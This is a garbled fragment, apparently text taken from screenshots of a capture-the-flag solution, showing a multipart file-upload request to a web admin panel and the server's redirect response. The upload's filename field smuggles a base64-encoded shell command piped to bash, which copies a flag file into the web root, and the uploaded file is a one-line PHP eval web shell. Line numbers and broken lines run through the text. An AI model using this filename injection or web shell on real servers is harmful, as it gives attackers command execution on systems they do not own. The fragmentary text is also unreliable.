 16
17 -----------------------------249734313325354963561003847773
18 Content-Disposition: form-data; name="files[]"; filename="
19 1;echo
Y2F0IC9mbDFBZyA+IC92YXIvd3d3L2h0bWwvcHVibGljL2ZsYWcudHh0|base64
-
20 d|bash;.zip"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['cmd']); ?>
24 -----------------------------249734313325354963561003847773
25 Content-Disposition: form-data; name="dir"
26
27 /
28 -----------------------------249734313325354963561003847773
18 <meta http-equiv="refresh" content="
0;url='http://139.196.153.118:32089/admin/media?path=%2F&amp
;view=list'" />
19
20 <title>
Redirecting to
http://139.196.153.118:32089/admin/media?path=%2F&amp;view
=list
</title>
21 </head>
22 <body>
23 Redirecting to <a href="
http://139.196.153.118:32089/admin/media?path=%2F&amp;view=l
ist">
http://139.196.153.118:32089/admin/media?path=%2F&amp;view